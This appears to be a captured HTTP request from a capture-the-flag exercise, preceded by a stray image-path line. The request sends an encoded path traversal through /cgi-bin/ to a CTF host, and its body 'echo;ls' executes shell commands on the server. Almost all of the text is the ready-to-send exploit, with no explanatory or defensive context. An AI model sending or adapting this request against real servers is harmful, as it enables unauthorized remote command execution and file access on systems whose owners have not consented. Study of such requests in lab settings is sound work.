 GET /cgi-bin/%2e%2e/.%2e/.%2e/.%2e/var/www/Class.php.txt HTTP/1.1
Host: 14385-f488544d-ef17-4861.nss.ctfer.vip:9080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 7

echo;ls